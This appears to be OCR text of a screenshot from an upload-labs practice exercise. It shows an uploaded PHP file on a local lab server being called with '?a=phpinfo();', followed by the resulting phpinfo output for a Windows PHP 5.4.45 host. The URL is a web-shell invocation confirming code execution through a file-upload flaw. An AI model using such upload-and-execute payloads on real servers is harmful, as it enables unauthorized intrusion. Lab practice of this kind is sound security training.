 192.168.234.1/upload-labs-master/upload/202206081431371683.php?a=phpinfo();
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://172.22.19.84/C…
PHP Version 5.4.45
php
System Windows NT LAPTOP-HT75SD1F 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI